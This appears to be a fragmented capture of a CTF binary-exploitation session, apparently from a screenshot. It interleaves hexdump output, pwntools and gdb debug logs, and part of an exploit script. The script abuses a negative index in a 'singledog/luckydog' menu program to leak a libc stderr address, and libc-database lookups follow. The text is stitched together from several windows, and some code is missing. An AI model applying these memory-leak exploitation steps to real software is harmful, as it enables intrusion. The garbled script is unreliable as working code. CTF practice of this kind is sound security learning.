 pwn@pwn-virtual-machine: ~/桌面/kanxue
o|g·4.|
00000050  65 64 69 74  20 6c 75 63  6b 79 64 6f  67 0a 35 2e  |edit| luc|kyd
o|g·5.|
00000060  73 61 76 65  20 73 69 6e  67 6c 65 64  6f 67 0a 36  |save| sin|gle
d|og·6|
00000070  2e 65 78 69  74 0a 3e 3e  0a  |.exi|t·>>|·|
00000079
0x7f453c4e1487
[DEBUG] Wrote gdb script to '/tmp/pwn8GUHnI.gdb'
file ./apwn
[*] running in new terminal: /usr/bin/gdb -q  "./apwn" 31109 -x "/tmp/pwn8GUHnI.
gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/usr/b
in/gdb -q  "./apwn" 31109 -x "/tmp/pwn8GUHnI.gdb"']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
1.create singledog
2.create luckydog
3.edit singledog
4.edit luckydog
5.save singledog
6.exit
>>
$
utctf
libc-database
终端
done.
Reading symbols from /lib64/ld-linux-x86-64.so.2...Reading symbols from /usr/lib
/debug//lib/x86_64-linux-gnu/ld-2.23.so...done.
done.
0x00007f453c213260 in __read_nocancel ()
at ../sysdeps/unix/syscall-template.S:84
84      ../sysdeps/unix/syscall-template.S: 没有那个文件或目录.
(gdb) print *stderr
$1 = {_flags = 1633771873, _IO_read_ptr = 0x7f453c4e150a "",
_IO_read_end = 0x7f453c4e15c3 <_IO_2_1_stderr_+131> "",
_IO_read_base = 0x7f453c4e15c3 <_IO_2_1_stderr_+131> "",
_IO_write_base = 0x7f453c4e15c3 <_IO_2_1_stderr_+131> "",
_IO_write_ptr = 0x7f453c4e15c3 <_IO_2_1_stderr_+131> "",
_IO_write_end = 0x7f453c4e15c3 <_IO_2_1_stderr_+131> "",
_IO_buf_base = 0x7f453c4e15c3 <_IO_2_1_stderr_+131> "",
_IO_buf_end = 0x7f453c4e15c4 <_IO_2_1_stderr_+132> "", _IO_save_base = 0x0,
_IO_backup_base = 0x0, _IO_save_end = 0x0, _markers = 0x0,
_chain = 0x7f453c4e1620 <_IO_2_1_stdout_>, _fileno = 2, _flags2 = 0,
_old_offset = -1, _cur_column = 0, _vtable_offset = 0 '\000',
pwn@pwn-virtual-machine: ~/桌面/kanxue
def create_lucy(content,con):
r.recvuntil('>>')
r.sendline('2')
r.recvuntil('Name')
r.sendline(content)
r.recvuntil("your partner's name")
r.sendline(con)
def edit_sling(index,con):
r.recvuntil('>>')
r.sendline('3')
r.recvuntil('which?')
r.sendline(index)
r.recvuntil('Oh,singledog,changing your name can bring you good luck.')
r.sendline(con)
def edit_lucy(index,con,con1):
r.recvuntil('>>')
r.sendline('4')
r.recvuntil('which?')
r.sendline(index)
r.recvuntil('Oh,luckydog,What is your new name?')
r.sendline(con)
r.recvuntil("your partner's new name")
r.sendline(con1)
def save_sing():
r.recvuntil('>>')
r.sendline('5')
create_sling('aaaa')
create_lucy('bbbb','aa')
edit_sling('-4','aaaaaaaa')
r.recvuntil('a'*8)
stderr_addr=u64(r.recv(6).ljust(8,'\0'))-131
print hex(stderr_addr)
pwnlib.gdb.attach(r)
r.interactive()
"apwn_exp.py" 48L, 1160C 已写入    48,14    底端
archive-glibc (id libc6-amd64_2.23-0ubuntu11_i386)
archive-glibc (id libc6-amd64_2.23-0ubuntu3_i386)
pwn@pwn-virtual-machine:~/桌面/libc-database$
xue
README.md
100%
1:1